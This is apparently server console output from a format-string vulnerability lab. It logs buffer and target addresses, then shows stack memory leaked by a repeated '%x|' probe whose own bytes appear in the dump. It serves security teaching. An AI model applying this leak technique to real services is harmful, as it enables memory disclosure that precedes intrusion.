 server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe460
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe3a0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | 555592a0|0|0|0|39|0|ffffe460|0|ffffe3a0|ffffe430|55555383|5dc|ffffe460|0|0|0|0|0|0|0
|ffffeb48|0|0|0|20190806|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c782
|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78
825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78
78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7
|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c
c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c
7c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257c78|257c7825|7c78257c|78257